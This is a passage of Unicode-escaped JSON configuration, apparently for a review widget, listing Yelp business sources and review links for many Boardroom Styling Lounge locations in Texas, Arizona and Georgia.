\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Southlake\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Southlake\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/3FEZT4jO6q2pdVG17Au7xA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dsouthlake\u002Dsouthlake\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dsouthlake\u002Dsouthlake\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260260,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1704,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022mZZUwv12igvkXgyRRqXYPw\u0022,\u0022sourceSearchId\u0022\u003A\u0022mZZUwv12igvkXgyRRqXYPw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Scottsdale\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Scottsdale\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/RCKV8G1h22lZI7wMHGcx5A\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dscottsdale\u002Dscottsdale\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dscottsdale\u002Dscottsdale\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260255,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1703,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022yZRTVsjvmoN0a1_5U5da2Q\u0022,\u0022sourceSearchId\u0022\u003A\u0022yZRTVsjvmoN0a1_5U5da2Q\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Rim\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Rim\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/sZb4OYSSPafYvF5vxNRvaA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Drim\u002Dsan\u002Dantonio\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Drim\u002Dsan\u002Dantonio\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260253,\u0022numOfPosts\u0022\u003A1\u007D,\u007B\u0022id\u0022\u003A1702,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022hgnth6p9vdDZ0IdBD4Eoag\u0022,\u0022sourceSearchId\u0022\u003A\u0022hgnth6p9vdDZ0IdBD4Eoag\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Hill\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Hill\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/JFSVUpegm3wrNgKngYbf5g\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Dhill\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dthe\u002Dhill\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260247,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1701,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022Xuku7oUiwkiz\u002DEIXaFHtJA\u0022,\u0022sourceSearchId\u0022\u003A\u0022Xuku7oUiwkiz\u002DEIXaFHtJA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Lakewood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Lakewood\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/Vz_QrAY\u002DODFMbWtnllVZ9Q\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dlakewood\u002Ddallas\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dlakewood\u002Ddallas\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260233,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1700,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022h8JbGfWPkfvcK2b9vrIQZQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022h8JbGfWPkfvcK2b9vrIQZQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Inwood\u0020Village\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Inwood\u0020Village\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/ciRoa4AmB5PmvPkIBza4nA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dinwood\u002Dvillage\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dinwood\u002Dvillage\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260232,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1699,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022yhBYIfdCq4nAiYghh9iqUg\u0022,\u0022sourceSearchId\u0022\u003A\u0022yhBYIfdCq4nAiYghh9iqUg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Brentwood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Brentwood\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/cIp4GX8HznEWvDGNLpjzVg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbrentwood\u002Dbrentwood\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbrentwood\u002Dbrentwood\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260230,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1698,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022m5cXL25YkBmvCAFoqlklRw\u0022,\u0022sourceSearchId\u0022\u003A\u0022m5cXL25YkBmvCAFoqlklRw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Vinings\u0020Jubilee\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Vinings\u0020Jubilee\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/obepv2lZObEwWXTlPdsSFw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dvinings\u002Djubilee\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dvinings\u002Djubilee\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260228,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1697,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022WBiG5N16FfUMWxbG5Y4OMw\u0022,\u0022sourceSearchId\u0022\u003A\u0022WBiG5N16FfUMWxbG5Y4OMw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Peachtree\u0020Corners\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Peachtree\u0020Corners\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/TdPYMPKLLEGhunfTzETUcw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dpeachtree\u002Dcorners\u002Dpeachtree\u002Dcorners\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dpeachtree\u002Dcorners\u002Dpeachtree\u002Dcorners\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260224,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1696,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00221CMEwb1qJTEOTVp3usMOyA\u0022,\u0022sourceSearchId\u0022\u003A\u00221CMEwb1qJTEOTVp3usMOyA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020N.\u0020Druid\u0020Hills\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020N.\u0020Druid\u0020Hills\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/b3HwK8UYRkocAJ3A5iAIXQ\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dn\u002Ddruid\u002Dhills\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dn\u002Ddruid\u002Dhills\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260022,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1695,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022wB6pI6ytP72AICch2I9dpA\u0022,\u0022sourceSearchId\u0022\u003A\u0022wB6pI6ytP72AICch2I9dpA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Madison\u0020Yards\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Madison\u0020Yards\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/segfDCAevd\u002DO4065JlmcSw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dmadison\u002Dyards\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dmadison\u002Dyards\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259995,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1694,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022o\u002DYDnuRbH0yns6ZODOMQ2g\u0022,\u0022sourceSearchId\u0022\u003A\u0022o\u002DYDnuRbH0yns6ZODOMQ2g\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Buckhead\u0020Court\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Buckhead\u0020Court\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/juX\u002DYfmH5u495x0hft3JYA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbuckhead\u002Dcourt\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dbuckhead\u002Dcourt\u002Datlanta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259886,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1693,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022WjR3csOP4_fhsS5ry0tlmQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022WjR3csOP4_fhsS5ry0tlmQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Avalon\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Avalon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/W1Xky1WEUy3c0M1dH5gsgw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Davalon\u002Dalpharetta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Davalon\u002Dalpharetta\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259885,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1692,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022QxHxX9HysmG0HZSTqXTDAA\u0022,\u0022sourceSearchId\u0022\u003A\u0022QxHxX9HysmG0HZSTqXTDAA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Allen\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Allen\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/8LqzvPUFY_PYG4P7lflJYw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dallen\u002Dallen\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dallen\u002Dallen\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259884,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1691,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022BUuH\u002DJ4416N5H7Y57L4NIg\u0022,\u0022sourceSearchId\u0022\u003A\u0022BUuH\u002DJ4416N5H7Y57L4NIg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Addison\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Addison\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/jrgy0Cp5BC5kuKdXrLPShA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Daddison\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Daddison\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259883,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1690,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022hBKbHRQsXkO\u002DjQmc9WtncA\u0022,\u0022sourceSearchId\u0022\u003A\u0022hBKbHRQsXkO\u002DjQmc9WtncA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fenton\